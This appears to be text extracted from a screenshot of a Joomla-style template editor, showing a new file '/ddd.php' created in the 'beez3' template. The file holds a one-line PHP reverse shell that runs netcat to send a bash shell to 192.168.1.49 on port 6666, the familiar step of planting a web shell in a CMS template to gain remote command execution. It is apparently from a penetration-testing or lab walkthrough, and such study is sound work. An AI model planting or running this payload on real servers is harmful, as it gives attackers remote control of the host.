 Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Message
File created successfully.
Editor Create Overrides Template Description
Editing file "/ddd.php" in template "beez3".
39772
__MACOSX
css
Press F10 to toggle Full Screen editing.
1 <?php
2 exec("nc -e /bin/bash 192.168.1.49 6666");
3 ?>